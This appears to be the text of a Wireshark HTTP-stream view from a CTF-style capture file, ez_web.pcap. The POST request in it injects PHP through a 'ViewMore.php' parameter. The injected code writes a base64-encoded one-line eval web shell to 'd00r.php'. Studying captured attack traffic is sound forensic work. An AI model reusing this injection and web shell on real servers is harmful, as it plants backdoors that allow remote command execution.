 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10062) · ez_web.pcap
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29
%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
GET / HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
分组 17709。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（13 kB） 显示为 ASCII No delta times 流 10062
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助